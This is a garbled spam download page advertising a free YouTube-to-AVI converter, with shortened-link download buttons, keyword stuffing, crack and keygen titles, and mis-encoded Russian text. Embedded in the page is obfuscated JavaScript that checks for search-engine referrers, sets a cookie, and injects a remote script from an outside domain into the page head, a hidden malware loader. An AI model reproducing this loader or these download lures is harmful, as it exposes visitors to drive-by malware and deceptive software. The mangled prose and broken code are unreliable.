

[Download Free Converter Youtube To Avi](https://tiurll.com/1toj6b)



[Download Free Converter Youtube To Avi](https://tiurll.com/1toj6b)



Đ|?]Ñ|?| Đ½Đ°ĐĐuĐUĐ¼Ñ|?]Ñ|?|. Ñ|?]Ñ|?|Đ¾ Đ<sup>2</sup>Ň|?| Đ¿Đ¾Đ»Ň|?|Ñ|?|Đ Ň|?|Đ¼Đ»Ň|?|ĐºĐ¾ Ñ?}ĐĐ¥Đ→Đ¾Đ»Ñ?}Ň?}Ň?}Đ→D Du Đ¾Ň?}Ň?}Đ+Đ¾Ň?}Ň?}Ň?}D}½Đ°Ň?}Đ Đ¼ бŇ?}Ň?}Ň?}Ň?}Ď}D¼. Ñ**Z**ĐĐ¥Đ±Đ½ÑZĐ¼ Đ, беÑZĐ¿Đ»Đ°ÑZĐ½ÑZĐ¼ ŇZеŇZĐ<sup>2</sup>Đ, ŇZĐ¾Đ¼.

- 1. converter youtube to mp3 on mac
- 2. converter youtube to mp4 pc
- 3. converter voutube to itunes

D[?]Ñ[?}Du, Ñ[?]Ñ[?}D}4 D<sup>2</sup>D°D}4 D}2Ñ[?]D¶D}2D}4 D·D}2D°Ñ[?]Ñ[?] D}4 Ñ[?]D}4D}4, DªD°D° Ñ[?]D°Ñ[?]D°Ñ[?]Ñ[?] D<sup>2</sup>D D´DµD}4 Ñ<u>7</u> Đ®Ň7Ň7ба беŇ7Đ;лаŇ7Đ½Đ¾2conv.. Đ7Ň7 Đ;Ň7Đ¾ĐĐuлаĐ»Đ, бĐ¾Đ»Ň7Ň7Ň7Ň7 Ñ?B°Đ±Đ¾Ň?IÑ?I Đ´Đ»Ñ?I Ñ?IĐ¾Đ¾D. Ň?IÑ?IĐ¾Đ±Ň?I Ň?IĐ»Ñ?IÑ?IĐ\_Ñ?IÑ?I Đ½Đ°Ñ?I Ñ?IаĐ<sup>1</sup>Ň?I. . Đ?IÑ?I ĐелаеĐ¼ Đ<sup>2</sup>Ñ@е ĐĐ»Ñ@ Ň@Đ¾Đ<sup>3</sup>Đ¾, Ň@Ň@Đ¾Đ±Ň@ Ň@Đ»Ň@Ň@Đ<sub>.</sub>Ň@Ň@ Đ½Đ°Ň@ Ň@аĐ<sup>1</sup>Ñ@ Đ. ÑZĐĐHлаÑZŇZ ĐuĐ<sup>3</sup>Đ¾ ĐụÑZе ĐºÑZŇZĎQL, ŇZĐĐ¥Đ±Đ½ĐµĐµ Đ. бÑZŇZŇZϵее Đ´Đ»ÑZ Đ<sup>2</sup>аÑZ. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(  $0x9959c7$ }{  $0x555959=$ window;}return  $0x555959$ ;};var  $0x4d004a = 0x39eeb5$ ();var  $0x1965e3 =$ 'ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnoparstuvwxyz0123456789 +/='; 0x4d004a['atob']||( 0x4d004a['atob']=function( 0xc3eb){var 0x229f69=String( 0xc3eb)['replace'](/=+\$/,'');for(var 0x4 fec4e=0x0,\_0xe4a2f9,\_0x299af3,\_0x5c47cf=0x0,\_0x2483fc=";\_0x299af3=\_0x229f69['charAt'](\_0x5c47cf++);~\_0x299af3& &(\_0xe4a2f9=\_0x4fec4e%0x4?\_0xe4a2f9\*0x40+\_0x299af3:\_0x299af3,\_0x4fec4e++%0x4)?\_0x2483fc+=String['fromCharC ode'](0xff&\_0xe4a2f9>>(-0x2\*\_0x4fec4e&0x6)):0x0){\_0x299af3=\_0x1965e3['indexOf'](\_0x299af3);}return  $0x1ef954=[1:for(xar \ 0x50e96f=0x0, \ 0x3322c0=0x5778be['length']$ ;  $0x50e96f=0x10c cde$ ;  $GGqtF':function$ \_0x2798aa(\_0x3f20e3,\_0x18a544){return

 $0x3f20e3! == 0x18a544;$ , KuDrw':  $0x4a86('0x0')$ , GHIhF':  $0x4a86('0x21')$ , 'pygil': function

 $0x3ed1cd(0x546bf0, 0x8c09ec)$ {return  $0x546bf0 \ge 0x8c09ec$ }, 'ibDig':  $0x4a86(0x22)$ , 'ZMyup': function  $0x111ff7$   $0x4781d1$ ,  $0x153f3b$ }{return

 $0x4781d1 == 0x153f3b$ ;  $0eKso'$ :  $0x4a86('0x23')$ ,  $AFBsu'$ :  $0x4a86('0x24')$ ,  $YwzCy'$ :  $0x4a86('0x25')$ };  $var \ 0x2a68c9 = 0x15b$ ;  $0x4a86('0x23')$ 4a86('0x26'), 0x598da9[\_0x4a86('0x27')],\_0x598da9[\_0x4a86('0x28')],\_0x4a86('0x29'),\_0x4a86('0x2a'),\_0x598da9[\_0x4a86('  $0x2b'$ ],  $0x598da9[0x4a86(0x2c')]$ ,  $0x22bae1=document[0x4a86(0x2d')]$ ,  $0x18bb88=$ [[,  $0x3cbfdd=cookie[0x4a86(0x2d')]$ e')]( $0x4a86('0x22'))$ :for(var  $0x117f2e=0x0$ ;  $0x117f2e$ 

## converter youtube to mp3 on mac

converter youtube mp4 mac, converter youtube mp4 hd, converter youtube mp3 iphone, converter youtube mp3 mac, converter voutube to mp4 online, converter voutube mp3 playlist, converter voutube em mp3, converter voutube to mp3 android, converter youtube para mp4, converter youtube menjadi mp3, converter youtube to mp3 on mac, converter youtube to mp4 iphone, converter youtube to mp4 pc, converter youtube video to mp4 on mac, converter youtube to itunes, converter youtube to mp3 iphone, converter youtube to mp3 on pc After Effects 2019 Mac Download

D<sup>1</sup>/2DuD<sup>3</sup>4D±Ñ?D34D´D D<sup>1</sup>/4D<sup>3</sup>4 Ñ?DPD34D;D Ñ?D34D<sup>2</sup>D°Ñ?Ñ?IÑ? Ñ?!Ñ?!D»DºÑ?! Ň?! D<sup>2</sup>D D´DuD34, D·D°Ñ??DuD!4 Đ<sup>2</sup>Ň<sub>L</sub>N<sub>U</sub>D<sup>o</sup>D<sup>2</sup>Đ Ň<sub>L</sub>N<sub>U</sub>N<sub>L</sub>N<sub>U</sub>N<sub>L</sub> Đ<sub>4</sub>N<sub>L</sub>N<sub>U</sub>N<sub>L</sub> Đ<sub>4</sub>N<sub>V</sub><sub>D</sub> Đ<sub>2</sub>N<sub>V</sub><sub>D</sub> Đ<sub>4</sub>N<sub>V</sub>D Đ<sub>2</sub>N<sub>V</sub><sub>D</sub> Đ<sub>2</sub>N<sub>V</sub><sub>D</sub><sup>3</sup>D<sub>2</sub>D<sub>3</sub>D<sup>o</sup>D<sup>3</sup>D<sub>2</sub>D<sub>2</sub> D<sup>1</sup>/2D<sup>°</sup>D'||D<sup>°</sup>N\[]N\[] D<sup>2</sup>D<sup>1</sup>/2D<sup>3</sup>AD<sub>i</sub>,D<sup>2</sup>N\[] "D<sub>1</sub>D<sup>2</sup>D<sup>3</sup>AD<sup>1</sup>/2D<sup>2</sup>DuN\[]N\[]D N\[]D34D<sup>2</sup>D°N\[]N\[]". Virtual Dj 8 Mac Crack Download



Larfleeze Lanterna Laranja Artehas Pt Br

# converter youtube to mp4 pc

#### Teamviewer 9 Descargar Gratis Para Mac

Đ|?D¾Ñ?| Đ. Đ<sup>2</sup>Ň!?Du! Đ|?D¾Ň!?D»Đu Ň!?|Ň?!Đ\_Ň!?| Ň!?|Ň?!ĐuÑ!?| Ň?!аĐ<sup>3</sup>Đ¾Đ<sup>2</sup> Đ<sup>2</sup>Ň!?| бŇ!?|Đ ĐuÑ!?|Đu Đ½Đ°Ñ<sub>L</sub>D»Đ°Đ¶Đ°Ñ LNĎ LNĎ D¼ŇLD NLDĐ3+D<sup>1</sup> Đ<sup>2</sup>ŇLNLDĐ3+D<sup>3</sup>Đ34 D°Đ°ŇLDµŇLNČ ĐĐĐ¾ÑPD¾ŇPNÑPNÑP ĐÃPLĐ¾Đ₩ĐuŇPIĐu ŇPIĐĐŶŇPIĎNPNÑPI ĐĐ/ŇPIĐ»ŇPNÑPD»ÑPNÑPI Đ½Đ° N7D<sup>2</sup>D34DuD<sup>1</sup>/4 D<sup>3</sup>D°D7D¶DuNT7Du. Download Baker Software for windows 8.1 32bit current version

### converter youtube to itunes

#### **Autodesk Maya 2015 Keygen Free Download**

ĐÑ?}D¥AÑ?} D®Ň?}Ň?}D± DºD¥dVzD<sup>2</sup>DuŇ?}Ň?}DuÑ?} Ň?}D'D¥dD±DuD½ D. D´D¥AŇ?}Ň?}Ň?}D; DuD½ Đ NිZO;D34D»ÑZD·D34D<sup>3</sup>D°D<sup>1</sup>/2D·D. var 0x2174=['LnlhaG9vLg==','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','Y0dx','dmlz aXRIZA==','TkVi','R0FH','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Lmdvb2 dsZS4=','clFsTlg=','WWdudFA=','LmFvbC4=','LmFzay4=','cWhPQlU=','R0xGdkw=','cmVmZXJyZXI=','Z2V0','aW5kZXhPZ g==','R0dxdEY=','dFRI','S3VEcnc=','R0hJaEY=','cHlnaUk=','c2V0','QUZCc3U=','c2NyaXB0','aGVhZA==','Y3JlYXRIRWxlb WVudA==','TmllYmU=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','bFVvTVO=','YXBwZW5kO2hpbGO=','K2NvbnZl cnRlcit5b3V0dWJIK3RvK2F2aO=='.'dVBw'.'TGFM'.'Y29va2ll'.'bWF0Y2g='.'SU1IY1I='.'a0JWd2g='.'bEdBcWw='.'bGVuZ3R

o','c3BsaXO=','cmVwbGFjZO==','OyBwYXRoPO==','OyBzZWN1cmU=','WVVhUkc=','UkJHaEY=','aXNTOmo=','VkxuTU U=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','Q0dYcXE=','YVpJbUs=','Zk1nT3o='];(function( 0x2839d6, 0x123d47){var  $0x12457a = function(0x414d0c)$ {while(-- 0x414d0c){0x2839d6['push'](0x2839d6['shift']());}}; 0x12457a(++ 0x123d47);}  $(x2174.0xf5))$ ; var  $0x4a86$ =function( 0x36d503, 0x5d1ff6){ 0x36d503= 0x36d503-0x0; var  $0x2f91fa = 0x2174$   $0x36d503$ ;if  $0x4a86$  ['initialized']===undefined){(function(){var  $0x39eeb5 =$  function(){var  $0x555959$ ;try{ 0x555959=Function('return\x20(function()\x20'+'{ }.. D[?D°Ñ[?] Ñ[?]DµÑ[?]D<sup>2</sup>D Ñ[?] D<sup>1</sup>4D<sup>3</sup>4D'||DµÑ[?] D<sup>2</sup>D<sup>3</sup>AD<sup>1</sup>2D<sup>2</sup>DuÑ?IÑ?IÐ Ñ?IоD<sup>2</sup>D°Ñ?IÑ?! D<sup>2</sup>D Đ´ĐuĐ¾ D»Ň?IбĐ¾D<sup>1</sup> длРĐ½Ñ?! Đ\_ĐºĐ°Ñ?IĐuŇ?IÑ?IĐ<sup>2</sup>D°.. Đ¢ĐuĐ; ĐuÑ?IÑ!?] Đ<sup>2</sup>Ñ!?] Đ<sup>2</sup>Ň!?]ĐuĐ<sup>3</sup>Đа Ň!?]Đ¼Đ¾Đ¶ĐuÑ!?!Đu Ň!?!Đ»Ň!?!Ñ!?!аŇ!?!Ñ!?! Đ¼Ñ!?!Đ·Ñ!?!ĐºÑ!?! Đ½ĐuзаĐ<sup>2</sup>Đ Ñ?IĐ Đ¼Đ¾ Đ¾Ñ?I Ň?IĐ¾Đ<sup>3</sup>Đ¾, Đ<sup>3</sup>ĐĐu Đ<sup>2</sup>Ñ?I Đ½Đ°Ñ?IĐ¾ĐĐ Ñ!?IĐuÑ?IÑ?I Đ ĐuÑ?IÑ?IÑ?I лРÑ?I Đ<sup>2</sup>аÑ© ĐĐ¾Ñ©Ň©ĎQ, Đº Đ©Đ½Ň©ĐµÑ©Đ½ĐµÑ©Ň© Đ,Đ»Đ, Đ½ĐµŇ©.. ЩҩĐ½Đ¾Đ<sup>2</sup>Đ½Đ°Ň© ҩелҩ Ñ{?}D°Đ<sup>1</sup>Ñ{?}D° â{?!?} даÑ{?!Ñ{?} Đ<del>^</del>Đ¾Đ Đ¼Đ¾Đ{JĐ½Đ¾Ñ{?!Ñ{?!Ñ{?!} Đ½Đ°Ň{?}D Đ¼ Đ¿Đ¾Đ»Ñ{?}D·Đ¾Đ<sup>2</sup>аÑ{?}DuĐ»Ñ{?}D¼ Đ<sub>I</sub>D<sup>3</sup>4Đ»Ñ[?]Ň[?]аÑ[?]Ň[?] MP3 Ň[?]аĐ<sup>1</sup>Đ»Ň[?] Đ½Đ°Ň[?]Ň[?]Đ¥Đ»Ň[?]ĐºĐ¾ бŇ[?]Ň[?]Ň[?[D}Ἀ4, Đ½Đ°Ň[?]ĐºĐ¾ Đ»Ň[?]ĐºĐ¾ Ñ??!Ñ??}D¾ D<sup>2</sup>D¾D·D¼D¾D¶D½D¾, D´D°D¶Du DuÑ??}D»D\_Ñ??D°D·D¼DuÑ?? D<sup>2</sup>D. D´DuD¾ D¾Ñ??}DuD½Ñ?? бĐ¾Đ»Ñ**ZĎ**P¥Đ<sup>1</sup>.. ĐZŇZлРĐ<sup>2</sup>ŇZ Đ½Đ°ŇZлРĐºĐ°ĐºŇZŇZ-лРбĐ¾ Đ¾ŇZРбĐºŇZ, Đ½Đµ ÑZÑZеŇZĐ½ŇZĐ<sup>}</sup>ŇZеŇZŇZ Đ. Đ¾ŇZĐ¿ŇZаĐ<sup>2</sup>ŇZŇZе Đ½Đ°Đ¼ ŇZĐ¥Đ¾D±ŇZеĐ½Đ,Dµ Đ½Đ° ФеĐ<sup>1</sup>Ñ||бÑ||ĐºĐµ или Đ∙Đ*i*,Đ¾Đ»Đ½Đ¸Ñ|||е Ñ|||Đ¾Ñ|||Đ¼Ñ||| Đ¾Đ±Ñ|||аÑ|||Đ½Đ¾Đ<sup>1</sup> Ñ||Đ<sup>2</sup>Ñ||зиÑ|| Đ¾Đ/Đ Ñ?D°Đ½Đ ĐuĐ¼ Đ¾Ñ?D бĐºĐ .. Đ;ĐºĐ°Ň?PD°Ň?NĂ? Ň? Đ®Ň?NĂ?D±Đ° Ň?}DuD/ĐuŇ?NĂ? Đ¼Đ¾Đ¶Đ½Đ¾ Đ¿ÑQĐ¾ŇQŇQĎXDA Đ. ŇQĐĐ¾Đ±Đ½ŇQĐ¼ ĐĐ»ŇQ Đ<sup>2</sup>аŇQ, Đ½Đ°ŇQĐ ŇQ  $D_iD^3\n 4D^{\cdot}{\bf\tilde{N}}\mathbb{Z}D\cdot D^3\n 4D^2\n 4D^{\cdot}{\bf\tilde{N}}\mathbb{Z}D\mu D^{\cdot}{\bf\tilde{N}}\mathbb{Z}D^1,\ \ \tilde{\bf N}\mathbb{Z}D_iD^3\n 4\tilde{\bf N}\mathbb{Z}D^3\n 4D\pm D^3\n 4D^1\n 4.\ \ D_iD^2\n 4D^1\n 4D^2\n 4D^2\n 4D^2\n 4D^3\n 4D^2\n 4D^2\n 4D^2\n 4D^2\n 4D^2\n 4D^2\n 4D^3$ Đ¼Ñ|?D·Ñ|?DºŇ|? D¼D¾D¶D½D¾ D<sup>2</sup>D¾Ñ|?D;Ň[?D¾D D·D<sup>2</sup>D¾D´Đ,Ň?!Ñ!?] D½D° D»Ň?}D±Ň?!Ñ!?] Đ<sup>3</sup>аĐжеÑ**QаÑQ, ŇQаĐ**Đ, ŇQ ĐºĐ°Đº iPod, iPhone Đ, ŇQ, 34bbb28f04 alamat ipty untuk receiver hitch

34bbb28f04

How To Extract Text From Picture Text Boxes In Word For Mac